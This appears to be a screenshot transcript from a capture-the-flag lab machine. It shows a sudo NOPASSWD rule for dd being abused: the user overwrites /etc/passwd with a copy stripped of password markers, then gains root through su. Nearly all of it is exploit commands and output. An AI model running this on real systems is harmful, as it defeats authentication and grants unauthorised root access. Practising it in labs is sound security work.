 192.168.1.10
Disconnected
May 15 | 1 : 44
Candy - 172.17.0.3
(ALL) NOPASSWD: /bin/dd
cd /home/luisillo
cat /etc/passwd > copia.txt
sed 's/x//g' copia.txt > copia_sin_x.txt
sudo /bin/dd if=copia.txt of=/etc/passwd
2+1 records in
2+1 records out
1313 bytes (1.3 kB, 1.3 KiB) copied, 0.00024641 s, 5.3 MB/s
whoami
luisillo
cat copia.txt | sudo /bin/dd of=/etc/passwd
2+1 records in
2+1 records out
1313 bytes (1.3 kB, 1.3 KiB) copied, 0.00108059 s, 1.2 MB/s
whoami
luisillo
cat copia_sin_x.txt | sudo /bin/dd of=/etc/passwd
2+1 records in
2+1 records out
1280 bytes (1.3 kB, 1.2 KiB) copied, 0.000329377 s, 3.9 MB/s
su
whoami
root